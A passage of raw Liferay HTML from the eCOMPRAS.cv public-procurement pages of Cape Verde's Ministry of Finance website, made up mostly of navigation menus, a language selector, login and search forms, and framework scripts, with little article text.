class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F788465%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757152%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769458190892"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1769390997619" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769458190899"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_lofd" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="mkct" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"mkct","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#mkct"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mkct",new Component.default(context,"#mkct"),destroyConfig);else Liferay.component("mkct",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mkct",new Component.default(context,"#mkct"),destroyConfig);else Liferay.component("mkct",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
